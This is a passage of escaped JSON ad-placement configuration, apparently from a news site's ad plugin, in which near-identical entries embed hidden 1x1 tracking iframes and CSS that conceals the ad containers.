height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_5":{"elementid":["newsi-07e7c673fbacb88cbccbd14d27d4c8cc"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-1611368569\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531080_7":{"elementid":["newsi-effe8b497336bde15dd4da6a90d57353"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-1839795620\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_9":{"elementid":["newsi-e332886defc6c94851009e0f701e9696"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-987052143\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_11":{"elementid":["newsi-31050e2ef815e1459862ace5c87ffeb2"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-2526749255\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531080_13":{"elementid":["newsi-0f8e0b60998497303994bc8ab4628b65"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-3499444520\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_15":{"elementid":["newsi-3090041fc75c71f56a0f0aa573b1660a"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-5511631\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_17":{"elementid":["newsi-1398c91fd314869b8ed8b52a40901e90"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-4103104231\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531080_19":{"elementid":["newsi-5ac03c7645a4bca45a593b449de1872a"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-1805552102\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_21":{"elementid":["newsi-605e7f9b8eeda7a9d6830c1849417192"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-1533005063\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_23":{"elementid":["newsi-82678cc94754972bdb431af4a2f90bb0"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-2148321141\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531080_25":{"elementid":["newsi-479ab9b3a759d7cc9112ca4c643055c8"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-1207488284\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_27":{"elementid":["newsi-5ee9e42a7e8dd20c58d7018f1c2f6a3d"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-2958071972\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_29":{"elementid":["newsi-207d2105bdbb21ffd23aaf6e4904141b"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-2057906123\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531080_31":{"elementid":["newsi-f66d278aa135dd00b4c67a692acb49fc"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-165524052\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_33":{"elementid":["newsi-ab1e8103c5a3a08a36a385a1aae2b99c"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-3880488087\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 